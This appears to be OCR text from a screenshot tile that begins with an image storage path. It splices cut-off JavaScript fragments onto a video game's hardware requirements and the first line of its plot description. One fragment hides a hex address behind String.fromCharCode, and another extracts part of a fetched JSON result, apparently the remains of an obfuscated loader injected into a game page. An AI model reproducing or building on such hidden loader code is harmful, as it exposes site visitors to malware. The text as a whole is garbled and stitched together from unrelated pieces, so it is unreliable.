
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,9
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Intel i7 / Ryzen 7
for Ultra settings
RAM:
high-speed
DDR5 memory
preferred
Storage:
extra room for
future DLCs
and patches
GPU:
16 GB+ video memory
highly recommended
for 4K
Abducted and infected with a mind-altering parasite, you mu